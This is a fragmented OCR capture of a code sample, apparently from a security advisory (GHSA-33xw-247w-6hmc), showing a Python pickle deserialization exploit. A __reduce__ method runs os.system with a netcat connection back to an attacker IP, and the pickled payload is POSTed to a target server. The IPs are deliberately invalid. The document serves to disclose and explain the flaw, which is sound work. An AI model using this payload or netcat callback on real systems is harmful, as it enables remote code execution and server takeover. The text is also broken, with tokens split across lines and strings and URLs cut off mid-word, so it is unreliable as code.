
def
__reduce__
(
self
):
# start a netcat connetion back to attac
# any valid Python can be used here, thi
return
(
os
.
system
,
(
'nc 256.98.36.121 123
payload 
=
 pickle
.
dumps
(
Evil
())
# send malicious request to target server runni
requests
.
post
(
"http://256.98.36.123:3000/summar
              data
=
payload
,
 headers
=
headers
))
GHSA-
Code sample from the GHSA advisory for this issue (
33xw-247w-6hmc
), modified to make IP addresses invalid for
safety and with additional comments.
Exploitation of this vulnerability can allow
adversaries to:
Execute arbitrary code on the server, using
privileges of a running Python application.
Control behavior of the affected system.